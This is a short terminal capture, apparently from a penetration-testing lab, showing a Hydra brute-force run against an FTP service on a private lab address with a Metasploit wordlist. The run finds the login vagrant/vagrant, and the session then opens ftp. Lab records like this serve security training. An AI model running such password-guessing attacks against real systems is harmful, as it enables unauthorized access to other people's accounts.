 root@attackdefense:~/Desktop/Win2k8# hydra -l vagrant -P /usr/share/wordlists/metasploit/unix_users.txt 10.0.28.97 ftp -I
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-24 03:42:11
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 168 login tries (l:1/p:168), ~11 tries per task
[DATA] attacking ftp://10.0.28.97:21/
[21][ftp] host: 10.0.28.97 login: vagrant password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-24 03:42:14
root@attackdefense:~/Desktop/Win2k8# ftp